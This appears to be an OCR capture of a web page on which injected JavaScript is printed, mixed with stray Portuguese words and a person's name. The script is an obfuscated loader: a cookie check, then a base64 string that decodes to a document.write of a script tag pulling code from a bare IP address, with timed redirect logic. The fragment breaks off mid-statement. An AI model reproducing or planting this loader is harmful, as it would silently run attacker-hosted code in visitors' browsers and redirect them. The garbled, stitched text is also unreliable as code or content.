
!–codes_iframe–script type=text/javascript
e
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
interrupção
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
precoce
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
do
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
aleitamento
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
MARIA
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
HELENA
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
HASSELMANN"
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new